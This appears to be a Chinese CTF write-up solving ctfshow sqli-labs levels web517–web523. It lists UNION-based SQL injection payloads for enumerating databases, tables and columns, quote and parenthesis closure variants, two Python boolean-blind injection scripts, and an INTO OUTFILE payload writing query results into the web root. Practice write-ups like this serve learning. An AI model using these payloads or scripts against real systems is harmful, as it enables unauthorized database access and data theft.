> 好久没做基础的sql注入题了,平台上发现sqli-libs,网课无聊打一下
发布后自动把我的单引号改成了中文格式,不知道为啥
web517
{字符型注入-联合查询}
id=1’ and 1=1–+ 正常回显
id=1’ and 1=2–+ 异常回显
id=0’ order by 3–+ 查询字段数为3
id=0’ union select 1,2,database()–+ 爆出当前数据库为security—真正flag在ctfshow数据库里…
id=0’ union select 1,2,(select group_concat(schema_name) from information_schema.schemata)–+ 爆出所有数据库
id=0’ union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’)–+爆表
id=0’ union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=‘ctfshow’ and table_name=‘flag’)–+ 爆出flag表中的所有列id=0’ union select 1,2,(select group_concat(flag)) from ctfshow.flag–+ 爆出ctfshow数据库flag表flag列中的数据
web518
{数字型-联合查询}
id=1 and 1=1 正常回显
id=1 and 1=2 异常回显
id=0 union select 1,2,3 回显2和3 找到注入点

id=0 union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’) 爆出flagaa表
id=0 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema=‘ctfshow’ and table_name=‘flagaa’) 爆出列为flagac
id=0 union select 1,2,(select group_concat(flagac)) from ctfshow.flagaa 爆出flagac中的数据
web519
{单引号与括号闭合}
id=1’) and 1=1–+ 回显正常
id=1’) and 1=2–+ 回显异常

同上操作 爆出表为flagaanec,列为flagaca
id=0’) union select 1,2,(select group_concat(flagaca)) from ctfshow.flagaanec–+ 爆出flagaca中数据
web520
{双引号与括号闭合}
id=1") and 1=1–+ 正常回显
id=1") and 1=2–+ 异常回显
同上操作爆出表为flagsf,列为flag23
id=0") union select 1,2,(select group_concat(flag23)) from ctfshow.flagsf–+ 爆出flag23数据
web521
{布尔盲注-脚本}
id=1’ and 1=1–+ 正常回显
id=1’ and 1=2–+ 异常回显
测试发现,正常回显图片如下,异常回显则没有You are in …
import requests
if __name__ == '__main__':
url = 'http://d1e86be0-6e2a-42b1-9fc6-f2382b36311a.challenge.ctf.show:8080?id=1%27and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{
i},1))>{
mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagpuck"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(flag33) from ctfshow.flagpuck),{i},1))>{mid},1,0)%23'
# print(payload)
r = requests.get(url=url + payload)
if 'You are in...........' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web522
{布尔盲注+脚本}
id=1" and 1=1–+ 正常回显
id=1" and 1=2–+ 异常回显
import requests
if __name__ == '__main__':
url = 'http://96de8749-08e6-4e9c-b60a-c2e4b5c4cfa3.challenge.ctf.show:8080/?id=1%22and%20'
result = ''
i = 0
while True:
i = i + 1
low = 32
high = 127
while low < high:
mid = (low + high) // 2
# payload = f'if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="ctfshow"),{i},1))>{mid},1,0)%23'
# payload = f'if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flagpa"),{i},1))>{mid},1,0)%23'
payload = f'if(ascii(substr((select group_concat(flag3a3) from ctfshow.flagpa),{
i},1))>{
mid},1,0)%23'
# print(payload)
r = requests.get(url=url + payload)
if 'You are in...........' in r.text:
low = mid + 1
else:
high = mid
if low != 32:
result += chr(low)
else:
break
print(result)
web523
id=1’ )) and 1=1 --+ 正常显示–这里提示写文件outfile
id=1’ )) and 1=2 --+ 报错
id=1’)) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘ctfshow’ into outfile “/var/www/html/1.txt”–+ 写入爆表1.txt并访问得到flagdk
id=1’)) union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘flagdk’ into outfile “/var/www/html/2.txt”–+ 爆列得到flag43








 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章
















 56
56











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










